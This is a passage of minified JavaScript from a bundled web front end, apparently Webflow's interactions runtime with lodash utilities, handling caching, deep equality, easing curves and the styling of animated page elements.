r=n(3)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(137),i=n(17),a=n(33);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||i),string:new r}}},function(e,t,n){var r=n(138),i=n(139),a=n(140),o=n(141),u=n(142);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(19);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},function(e,t,n){var r=n(19);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(20);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var i=n(20);e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){var g=n(64),_=n(69),I=n(154),y=n(158),m=n(42),T=n(1),O=n(36),b=n(38),S="[object Arguments]",A="[object Array]",R="[object Object]",w=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=T(e),u=T(t),c=o?A:m(e),s=u?A:m(t),l=(c=c==S?R:c)==R,f=(s=s==S?R:s)==R,d=c==s;if(d&&O(e)){if(!O(t))return!1;l=!(o=!0)}if(d&&!l)return a||(a=new g),o||b(e)?_(e,t,n,r,i,a):I(e,t,c,n,r,i,a);if(!(1&n)){var p=l&&w.call(e,"__wrapped__"),v=f&&w.call(t,"__wrapped__");if(p||v){var E=p?e.value():e,h=v?t.value():t;return a||(a=new g),i(E,h,n,r,a)}}return!!d&&(a||(a=new g),y(e,t,n,r,i,a))}},function(e,t,n){var r=n(34),i=n(150),a=n(151);function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=i,o.prototype.has=a,e.exports=o},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(11),f=n(155),d=n(32),p=n(69),v=n(156),E=n(157),i=r?r.prototype:void 0,h=i?i.valueOf:void 0;e.exports=function(e,t,n,r,i,a,o){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!a(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var c=1&r;if(u||(u=E),e.size!=t.size&&!c)return!1;var s=o.get(e);if(s)return s==t;r|=2,o.set(e,t);var l=p(u(e),u(t),r,i,a,o);return o.delete(e),l;case"[object Symbol]":if(h)return h.call(e)==h.call(t)}return!1}},function(e,t,n){var r=n(3).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t,n){var I=n(159),y=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=1&n,u=I(e),c=u.length;if(c!=I(t).length&&!o)return!1;for(var s=c;s--;){var l=u[s];if(!(o?l in t:y.call(t,l)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p=o;++s<c;){var v=e[l=u[s]],E=t[l];if(r)var h=o?r(E,v,l,t,e,a):r(v,E,l,e,t,a);if(!(void 0===h?v===E||i(v,E,n,r,a):h)){d=!1;break}p||(p="constructor"==l)}if(d&&!p){var g=e.constructor,_=t.constructor;g!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof _&&_ instanceof _)&&(d=!1)}return a.delete(e),a.delete(t),d}},function(e,t,n){var r=n(70),i=n(71),a=n(21);e.exports=function(e){return r(e,a,i)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(9),i=n(39),a=n(8),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!o[r(e)]}},function(e,t){e.exports=function(t){return function(e){return t(e)}}},function(e,o,u){(function(e){var t=u(66),n=o&&!o.nodeType&&o,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,i=r&&r.exports===n&&t.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=a}).call(this,u(74)(e))},function(e,t,n){var r=n(75)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(7)(n(3),"DataView");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Promise");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Set");e.exports=r},function(e,t,n){var a=n(77),o=n(21);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,a(i)]}return t}},function(e,t,n){var i=n(68),a=n(23),o=n(176),u=n(44),c=n(77),s=n(78),l=n(12);e.exports=function(n,r){return u(n)&&c(r)?s(l(n),r):function(e){var t=a(e,n);return void 0===t&&t===r?o(e,n):i(r,t,3)}}},function(e,t,n){var r=n(174),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=r(function(e){var i=[];return 46===e.charCodeAt(0)&&i.push(""),e.replace(a,function(e,t,n,r){i.push(n?r.replace(o,"$1"):t||e)}),i});e.exports=i},function(e,t,n){var r=n(175);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e,t,n){var r=n(34),u="Expected a function";function c(i,a){if("function"!=typeof i||null!=a&&"function"!=typeof a)throw new TypeError(u);var o=function(){var e=arguments,t=a?a.apply(this,e):e[0],n=o.cache;if(n.has(t))return n.get(t);var r=i.apply(this,e);return o.cache=n.set(t,r)||n,r};return o.cache=new(c.Cache||r),o}c.Cache=r,e.exports=c},function(e,t,n){var r=n(177),i=n(178);e.exports=function(e,t){return null!=e&&i(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var u=n(24),c=n(22),s=n(1),l=n(37),f=n(39),d=n(12);e.exports=function(e,t,n){for(var r=-1,i=(t=u(t,e)).length,a=!1;++r<i;){var o=d(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&f(i)&&l(o,i)&&(s(e)||c(e))}},function(e,t,n){var r=n(82),i=n(180),a=n(44),o=n(12);e.exports=function(e){return a(e)?r(o(e)):i(e)}},function(e,t,n){var r=n(43);e.exports=function(t){return function(e){return r(e,t)}}},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:u(n);return i<0&&(i=c(r+i,0)),a(e,o(t,3),i)}},function(e,t,n){var r=n(47);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t){var r="function"==typeof Float32Array;function i(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function o(e){return 3*e}function c(e,t,n){return((i(t,n)*e+a(t,n))*e+o(t))*e}function s(e,t,n){return 3*i(t,n)*e*e+2*a(t,n)*e+o(t)}e.exports=function(a,t,o,n){if(!(0<=a&&a<=1&&0<=o&&o<=1))throw new Error("bezier x values must be in [0, 1] range");var u=r?new Float32Array(11):new Array(11);if(a!==t||o!==n)for(var e=0;e<11;++e)u[e]=c(.1*e,a,o);return function(e){return a===t&&o===n?e:0===e?0:1===e?1:c(function(e){for(var t=0,n=1;10!==n&&u[n]<=e;++n)t+=.1;var r=t+(e-u[--n])/(u[n+1]-u[n])*.1,i=s(r,a,o);return.001<=i?function(e,t,n,r){for(var i=0;i<4;++i){var a=s(t,n,r);if(0===a)return t;t-=(c(t,n,r)-e)/a}return t}(e,r,a,o):0===i?r:function(e,t,n,r,i){for(var a,o,u=0;0<(a=c(o=t+(n-t)/2,r,i)-e)?n=o:t=o,1e-7<Math.abs(a)&&++u<10;);return o}(e,t,t+.1,a,o)}(e),t,n)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createElementState=v,t.mergeActionState=E,t.ixElements=void 0;var f=n(13),o=n(49),d=n(86),p={},c="refState";function v(e,t,n,r,i){var a=n===o.PLAIN_OBJECT?(0,f.getIn)(i,["config","target","objectId"]):null;return(0,f.mergeIn)(e,[r],{id:r,ref:t,refId:a,refType:n})}function E(e,t,n,r,i){var o,a=(o=i.config,s.reduce(function(e,t){var n=t[0],r=t[1],i=o[n],a=o[r];return null!=i&&null!=a&&(e[r]=a),e},{})),u=[t,c,n];return(0,f.mergeIn)(e,u,r,a)}t.ixElements=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case d.IX2_SESSION_STOPPED:return p;case d.IX2_INSTANCE_ADDED:var n=t.payload,r=n.elementId,i=n.element,a=n.origin,o=n.actionItem,u=n.refType,c=o.actionTypeId,s=e;return(0,f.getIn)(s,[r,i])!==i&&(s=v(s,i,u,r,o)),E(s,r,c,a,o);case d.IX2_ELEMENT_STATE_CHANGED:var l=t.payload;return E(e,l.elementId,l.actionTypeId,l.current,l.actionItem);default:return e}};var s=[[o.CONFIG_X_VALUE,o.CONFIG_X_UNIT],[o.CONFIG_Y_VALUE,o.CONFIG_Y_UNIT],[o.CONFIG_Z_VALUE,o.CONFIG_Z_UNIT],[o.CONFIG_VALUE,o.CONFIG_UNIT]]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0,t.getPluginConfig=function(e){return e.value},t.getPluginOrigin=function(e){return e||{value:0}},t.getPluginDestination=function(e){return{value:e.value}},t.createPluginInstance=function(e){var t=window.Webflow.require("lottie").createInstance(e);return t.pause(),t.setSubframe(!0),t},t.renderPlugin=function(e,t,n){if(e){var r=t[n.actionTypeId].value/100;e.setCurrentRawFrameValue(e.totalFrames*r)}},t.clearPlugin=function(e){window.Webflow.require("lottie").createInstance(e).stop()}},function(e,t,n){"use strict";var r,i,a,o=n(0),u=o(n(15)),s=o(n(14)),c=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.getInstanceId=function(){return"i"+h++},t.getElementId=function(e,t){for(var n in e){var r=e[n];if(r&&r.ref===t)return r.id}return"e"+g++},t.reifyState=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.events,n=e.actionLists,r=e.site,i=(0,L.default)(t,function(e,t){var n=t.eventTypeId;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),a=r&&r.mediaQueries,o=[];return a?o=a.map(function(e){return e.key}):(a=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:t,actionLists:n,eventTypeMap:i,mediaQueries:a,mediaQueryKeys:o}}},t.observeStore=function(e){var t=e.store,n=e.select,r=e.onChange,i=e.comparator,a=void 0===i?_:i,o=t.getState,u=(0,t.subscribe)(function(){var e=n(o());null!=e?a(e,c)||r(c=e,t):u()}),c=n(o());return u},t.getAffectedElements=y,t.getComputedStyle=function(e){var t=e.element,n=e.actionItem;if(!D.IS_BROWSER_ENV)return{};switch(n.actionTypeId){case P.STYLE_SIZE:case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:case P.GENERAL_DISPLAY:return window.getComputedStyle(t);default:return{}}},t.getInstanceOrigin=function(e){var t,n,r,i,a,o,u,c,s,l,f=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},d=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},p=3<arguments.length?arguments[3]:void 0,v=(4<arguments.length?arguments[4]:void 0).getStyle,E=p.actionTypeId,h=p.config;if((0,T.isPluginType)(E))return(0,T.getPluginOrigin)(E)(f[E]);switch(E){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:return f[E]||A[E];case P.STYLE_FILTER:return O(f[E],p.config.filters);case P.STYLE_OPACITY:return{value:(0,I.default)(parseFloat(v(e,C.OPACITY)),1)};case P.STYLE_SIZE:var g=v(e,C.WIDTH),_=v(e,C.HEIGHT);return{widthValue:h.widthUnit===C.AUTO?m.test(g)?parseFloat(g):parseFloat(d.width):(0,I.default)(parseFloat(g),parseFloat(d.width)),heightValue:h.heightUnit===C.AUTO?m.test(_)?parseFloat(_):parseFloat(d.height):(0,I.default)(parseFloat(_),parseFloat(d.height))};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:return i=(t={element:e,actionTypeId:E,computedStyle:d,getStyle:v}).element,a=t.computedStyle,o=t.getStyle,u=M[t.actionTypeId],c=o(i,u),s=j.test(c)?c:a[u],l=(n=s,(r=V.exec(n))?r[1]:"").split(C.COMMA_DELIMITER),{rValue:(0,I.default)(parseInt(l[0],10),255),gValue:(0,I.default)(parseInt(l[1],10),255),bValue:(0,I.default)(parseInt(l[2],10),255),aValue:(0,I.default)(parseFloat(l[3]),1)};case P.GENERAL_DISPLAY:return{value:(0,I.default)(v(e,C.DISPLAY),d.display)};case P.OBJECT_VALUE:return f[E]||{value:0};default:return}},t.getDestinationValues=function(e){var t=e.element,n=e.actionItem,r=e.elementApi,i=n.actionTypeId;if((0,T.isPluginType)(i))return(0,T.getPluginDestination)(i)(n.config);switch(i){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:var a=n.config;return{xValue:a.xValue,yValue:a.yValue,zValue:a.zValue};case P.STYLE_SIZE:var o=r.getStyle,u=r.setStyle,c=r.getProperty,s=n.config,l=s.widthUnit,f=s.heightUnit,d=n.config,p=d.widthValue,v=d.heightValue;if(!D.IS_BROWSER_ENV)return{widthValue:p,heightValue:v};if(l===C.AUTO){var E=o(t,C.WIDTH);u(t,C.WIDTH,""),p=c(t,"offsetWidth"),u(t,C.WIDTH,E)}if(f===C.AUTO){var h=o(t,C.HEIGHT);u(t,C.HEIGHT,""),v=c(t,"offsetHeight"),u(t,C.HEIGHT,h)}return{widthValue:p,heightValue:v};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var g=n.config;return{rValue:g.rValue,gValue:g.gValue,bValue:g.bValue,aValue:g.aValue};case P.STYLE_FILTER:return n.config.filters.reduce(b,{});default:return{value:n.config.value}}},t.getRenderType=S,t.getStyleProp=function(e,t){return e===C.RENDER_STYLE?t.replace("STYLE_","").toLowerCase():null},t.renderHTMLElement=function(e,t,n,r,i,a,o,u,c){switch(u){case C.RENDER_TRANSFORM:return l=e,E=t,f=n,d=i,p=o,y=w.map(function(e){var t=A[e],n=E[e]||{},r=n.xValue,i=void 0===r?t.xValue:r,a=n.yValue,o=void 0===a?t.yValue:a,u=n.zValue,c=void 0===u?t.zValue:u,s=n.xUnit,l=void 0===s?"":s,f=n.yUnit,d=void 0===f?"":f,p=n.zUnit,v=void 0===p?"":p;switch(e){case P.TRANSFORM_MOVE:return"".concat(C.TRANSLATE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_SCALE:return"".concat(C.SCALE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_ROTATE:return"".concat(C.ROTATE_X,"(").concat(i).concat(l,") ").concat(C.ROTATE_Y,"(").concat(o).concat(d,") ").concat(C.ROTATE_Z,"(").concat(c).concat(v,")");case P.TRANSFORM_SKEW:return"".concat(C.SKEW,"(").concat(i).concat(l,", ").concat(o).concat(d,")");default:return""}}).join(" "),m=p.setStyle,X(l,D.TRANSFORM_PREFIXED,p),m(l,D.TRANSFORM_PREFIXED,y),v=f,h=d.actionTypeId,g=v.xValue,_=v.yValue,I=v.zValue,void((h===P.TRANSFORM_MOVE&&void 0!==I||h===P.TRANSFORM_SCALE&&void 0!==I||h===P.TRANSFORM_ROTATE&&(void 0!==g||void 0!==_))&&m(l,D.TRANSFORM_STYLE_PREFIXED,C.PRESERVE_3D));case C.RENDER_STYLE:return function(e,t,n,r,i,a){var o,u,c,s,l,f,d=a.setStyle,p=r.actionTypeId,v=r.config;switch(p){case P.STYLE_SIZE:var E=r.config,h=E.widthUnit,g=void 0===h?"":h,_=E.heightUnit,I=void 0===_?"":_,y=n.widthValue,m=n.heightValue;void 0!==y&&(g===C.AUTO&&(g="px"),X(e,C.WIDTH,a),d(e,C.WIDTH,y+g)),void 0!==m&&(I===C.AUTO&&(I="px"),X(e,C.HEIGHT,a),d(e,C.HEIGHT,m+I));break;case P.STYLE_FILTER:o=e,u=n,c=v,s=a,l=(0,L.default)(u,function(e,t,n){return"".concat(e," ").concat(n,"(").concat(t).concat(U(n,c),")")},""),f=s.setStyle,X(o,C.FILTER,s),f(o,C.FILTER,l);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var T=M[p],O=Math.round(n.rValue),b=Math.round(n.gValue),S=Math.round(n.bValue),A=n.aValue;X(e,T,a),d(e,T,1<=A?"rgb(".concat(O,",").concat(b,",").concat(S,")"):"rgba(".concat(O,",").concat(b,",").concat(S,",").concat(A,")"));break;default:var R=v.unit,w=void 0===R?"":R;X(e,i,a),d(e,i,n.value+w)}}(e,0,n,i,a,o);case C.RENDER_GENERAL:return function(e,t){var n=o.setStyle;switch(t.actionTypeId){case P.GENERAL_DISPLAY:var r=t.config.value;return void(r===C.FLEX&&D.IS_BROWSER_ENV?n(e,C.DISPLAY,D.FLEX_PREFIXED):n(e,C.DISPLAY,r))}}(e,i);case C.RENDER_PLUGIN:var s=i.actionTypeId;if((0,T.isPluginType)(s))return(0,T.renderPlugin)(s)(c,t,i)}var l,E,f,d,p,v,h,g,_,I,y,m},t.clearAllStyles=function(e){var t=e.store,i=e.elementApi,n=t.getState().ixData,r=n.events,a=void 0===r?{}:r,o=n.actionLists,u=void 0===o?{}:o;Object.keys(a).forEach(function(e){var t=a[e],n=t.action.config.actionListId,r=u[n];r&&H({actionList:r,event:t,elementApi:i})}),Object.keys(u).forEach(function(e){H({actionList:u[e],elementApi:i})})},t.cleanupHTMLElement=function(e,t,n){var r=n.setStyle,i=n.getStyle,a=t.actionTypeId;if(a===P.STYLE_SIZE){var o=t.config;o.widthUnit===C.AUTO&&r(e,C.WIDTH,""),o.heightUnit===C.AUTO&&r(e,C.HEIGHT,"")}i(e,C.WILL_CHANGE)&&B({effect:k,actionTypeId:a,elementApi:n})(e)},t.getMaxDurationItemIndex=z,t.getActionListProgress=function(e,t){var n=e.actionItemGroups,u=e.useFirstGroupAsInitialState,c=t.actionItem,r=t.verboseTimeElapsed,s=void 0===r?0:r,l=0,f=0;return n.forEach(function(e,t){if(!u||0!==t){var n=e.actionItems,r=n[z(n)],i=r.config,a=r.actionTypeId;c.id===r.id&&(f=l+s);var o=S(a)===C.RENDER_GENERAL?0:i.duration;l+=i.delay+o}}),0<l?(0,p.optimizeFloat)(f/l):0},t.reduceListToGroup=function(e){function t(e){return c.push((0,f.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===r}var n=e.actionListId,r=e.actionItemId,i=e.rawData,a=i.actionLists[n],o=a.actionItemGroups,u=a.continuousParameterGroups,c=[];return o&&o.some(function(e){return e.actionItems.some(t)}),u&&u.some(function(e){return e.continuousActionGroups.some(function(e){return e.actionItems.some(t)})}),(0,f.setIn)(i,["actionLists"],(0,s.default)({},n,{id:n,actionItemGroups:[{actionItems:c}]}))},t.shouldNamespaceEventParameter=function(e,t){var n=t.basedOn;return e===x.SCROLLING_IN_VIEW&&(n===x.ELEMENT||null==n)||e===x.MOUSE_MOVE&&n===x.ELEMENT},t.getNamespacedParameterId=function(e,t){return e+C.COLON_DELIMITER+t},t.shouldAllowMediaQuery=function(e,t){return null==t||-1!==e.indexOf(t)},t.mediaQueriesEqual=function(e,t){return(0,d.default)(e&&e.sort(),t&&t.sort())},t.stringifyTarget=function(e){if("string"==typeof e)return e;var t=e.id,n=void 0===t?"":t,r=e.selector,i=void 0===r?"":r,a=e.useEventTarget,o=void 0===a?"":a;return n+C.BAR_DELIMITER+i+C.BAR_DELIMITER+o},t.getItemConfigByKey=void 0;var I=c(n(187)),L=c(n(188)),l=c(n(194)),N=c(n(23)),f=n(13),d=c(n(91)),p=n(85),T=n(88),C=n(49),x=n(87),P=n(48),D=n(31),v=function(e){return e.trim()},M=Object.freeze((r={},(0,s.default)(r,P.STYLE_BACKGROUND_COLOR,C.BACKGROUND_COLOR),(0,s.default)(r,P.STYLE_BORDER,C.BORDER_COLOR),(0,s.default)(r,P.STYLE_TEXT_COLOR,C.COLOR),r)),E=Object.freeze((i={},(0,s.default)(i,D.TRANSFORM_PREFIXED,C.TRANSFORM),(0,s.default)(i,C.BACKGROUND_COLOR,C.BACKGROUND),(0,s.default)(i,C.OPACITY,C.OPACITY),(0,s.default)(i,C.FILTER,C.FILTER),(0,s.default)(i,C.WIDTH,C.WIDTH),(0,s.default)(i,C.HEIGHT,C.HEIGHT),i)),F={},h=1,g=1,_=function(e,t){return e===t};function G(e){var t=(0,u.default)(e);return"string"===t?{id:e}:null!=e&&"object"===t?{id:e.id,objectId:e.objectId,selector:e.selector,selectorGuids:e.selectorGuids,appliesTo:e.appliesTo,useEventTarget:e.useEventTarget}:{}}function y(e){var t=e.config,n=e.event,r=e.eventTarget,i=e.elementRoot,a=e.elementApi;if(!a)throw new Error("IX2 missing elementApi");var o=a.getValidDocument,u=a.getQuerySelector,c=a.queryDocument,s=a.getChildElements,l=a.getSiblingElements,f=a.matchSelector,d=a.elementContains,p=a.isSiblingNode,v=t.target;if(!v)return[];var E=G(v),h=E.id,g=E.objectId,_=E.selector,I=E.selectorGuids,y=E.appliesTo,m=E.useEventTarget;if(g)return[F[g]||(F[g]={})];if(y===x.PAGE){var T=o(h);return T?[T]:[]}var O,b,S,A=(0,N.default)(n,"action.config.affectedElements",{})[h||_]||{},R=Boolean(A.id||A.selector),w=n&&u(G(n.target));if(R?(O=A.limitAffectedElements,b=w,S=u(A)):b=S=u({id:h,selector:_,selectorGuids:I}),n&&m){var L=r&&(S||!0===m)?[r]:c(w);if(S){if(m===C.PARENT)return c(S).filter(function(t){return L.some(function(e){return d(t,e)})});if(m===C.CHILDREN)return c(S).filter(function(t){return L.some(function(e){return d(e,t)})});if(m===C.SIBLINGS)return c(S).filter(function(t){return L.some(function(e){return p(e,t)})})}return L}return null==b||null==S?[]:D.IS_BROWSER_ENV&&i?c(S).filter(function(e){return i.contains(e)}):O===C.CHILDREN?c(b,S):O===C.IMMEDIATE_CHILDREN?s(c(b)).filter(f(S)):O===C.SIBLINGS?l(c(b)).filter(f(S)):c(S)}var m=/px/,O=function(e,t){return t.reduce(function(e,t){return null==e[t.type]&&(e[t.type]=R[t.type]),e},e||{})},b=function(e,t){return t&&(e[t.type]=t.value||0),e};function S(e){return/^TRANSFORM_/.test(e)?C.RENDER_TRANSFORM:/^STYLE_/.test(e)?C.RENDER_STYLE:/^GENERAL_/.test(e)?C.RENDER_GENERAL:/^PLUGIN_/.test(e)?C.RENDER_PLUGIN:void 0}t.getItemConfigByKey=function(e,t,n){if((0,T.isPluginType)(e))return(0,T.getPluginConfig)(e)(n,t);switch(e){case P.STYLE_FILTER:var r=(0,l.default)(n.filters,function(e){return e.type===t});return r?r.value:0;default:return n[t]}};var A=(a={},(0,s.default)(a,P.TRANSFORM_MOVE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SCALE,Object.freeze({xValue:1,yValue:1,zValue:1})),(0,s.default)(a,P.TRANSFORM_ROTATE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SKEW,Object.freeze({xValue:0,yValue:0})),a),R=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),U=function(t,e){var n=(0,l.default)(e.filters,function(e){return e.type===t});if(n&&n.unit)return n.unit;switch(t){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},w=Object.keys(A),j=/^rgb/,V=RegExp("rgba?".concat("\\(([^)]+)\\)"));function X(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);if(o){var u=o.split(C.COMMA_DELIMITER).map(v);-1===u.indexOf(r)&&a(e,C.WILL_CHANGE,u.concat(r).join(C.COMMA_DELIMITER))}else a(e,C.WILL_CHANGE,r)}}}function k(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);o&&-1!==o.indexOf(r)&&a(e,C.WILL_CHANGE,o.split(C.COMMA_DELIMITER).map(v).filter(function(e){return e!==r}).join(C.COMMA_DELIMITER))}}}function H(e){var t=e.actionList,n=void 0===t?{}:t,r=e.event,i=e.elementApi,a=n.actionItemGroups,o=n.continuousParameterGroups;a&&a.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})}),o&&o.forEach(function(e){e.continuousActionGroups.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})})})}function Y(e){var t=e.actionGroup,i=e.event,a=e.elementApi;t.actionItems.forEach(function(e){var t,n=e.actionTypeId,r=e.config;t=(0,T.isPluginType)(n)?(0,T.clearPlugin)(n):B({effect:W,actionTypeId:n,elementApi:a}),y({config:r,event:i,elementApi:a}).forEach(t)})}var B=function(e){var t=e.effect,n=e.actionTypeId,r=e.elementApi;return function(e){switch(n){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:t(e,D.TRANSFORM_PREFIXED,r);break;case P.STYLE_FILTER:t(e,C.FILTER,r);break;case P.STYLE_OPACITY:t(e,C.OPACITY,r);break;case P.STYLE_SIZE:t(e,C.WIDTH,r),t(e,C.HEIGHT,r);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:t(e,M[n],r);break;case P.GENERAL_DISPLAY:t(e,C.DISPLAY,r)}}};function W(e,t,n){var r=n.setStyle;k(e,t,n),r(e,t,""),t===D.TRANSFORM_PREFIXED&&r(e,D.TRANSFORM_STYLE_PREFIXED,"")}function z(e){var i=0,a=0;return e.forEach(function(e,t){var n=e.config,r=n.delay+n.duration;i<=r&&(i=r,a=t)}),a}},function(e,t){e.exports=function(e,t){return null==e||e!=e?t:e}},function(e,t,n){var a=n(189),o=n(89),u=n(6),c=n(193),s=n(1);e.exports=function(e,t,n){var r=s(e)?a:c,i=arguments.length<3;return r(e,u(t,4),n,i,o)}},function(e,t){e.exports=function(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}},function(e,t,n){var r=n(191)();e.exports=r},function(e,t){e.exports=function(c){return function(e,t,n){for(var r=-1,i=Object(e),a=n(e),o=a.length;o--;){var u=a[c?o:++r];if(!1===t(i[u],u,i))break}return e}}},function(e,t,n){var u=n(10);e.exports=function(a,o){return 